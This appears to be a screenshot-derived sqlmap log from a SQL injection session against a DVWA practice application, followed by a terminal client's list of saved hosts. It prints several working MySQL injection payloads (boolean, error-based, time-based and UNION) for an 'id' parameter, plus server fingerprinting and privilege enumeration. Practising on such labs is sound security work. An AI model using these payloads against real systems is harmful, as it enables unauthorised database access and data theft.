 any misuse or damage caused by this program
[*] starting @ 09:44:32 /2022-06-15/
[09:44:32] [INFO] resuming back-end DBMS 'mysql'
[09:44:32] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
Payload: id=1' OR NOT 4860=4860#&Submit=Submit
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: id=1' AND GTID_SUBSET(CONCAT(0x71786a6b71,(SELECT (ELT(2797=2797,1))),0x716b627871),2797)-- gpPy&Submit=Submit
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 8174 FROM (SELECT(SLEEP(5)))ybSV)-- ctMY&Submit=Submit
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT CONCAT(0x71786a6b71,0x4e59635a6c78446d774665514b6b44664c47586a666d4e6378446e784c4f6b45484
b696e69517145,0x716b627871),NULL#&Submit=Submit
---
[09:44:33] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 10 (buster)
web application technology: Apache 2.4.38, PHP 7.2.34
back-end DBMS: MySQL >= 5.6
[09:44:33] [WARNING] on MySQL the concept of roles does not exist. sqlmap will enumerate privileges instead
[09:44:33] [INFO] fetching database users privileges
[09:44:33] [WARNING] reflective value(s) found and filtering out
database management system users roles:
[*] 'dvwa'@'%' [1]:
role: USAGE
[09:44:33] [INFO] fetched data logged to text files under '/root/.sqlmap/output/128.199.168.103'
[09:44:33] [WARNING] your sqlmap version is outdated
[*] ending @ 09:44:33 /2022-06-15/
root@johnlennon:~/sqlmap#
Hosts
Port Forwarding
blud rsud
siaran
lasik simpeg
GCP Beeru
rumahdukcapil vm no r...
labs
louder.today
webhost1
Pesantren
rumahdukcapil vm no r...
ITTS Latihan
History
ITTS Latihan
CSIRT SIEM PRIVATE
rumahdukcapil vm
Pesantren
INVITE TEAMMATES
Dimaz Arno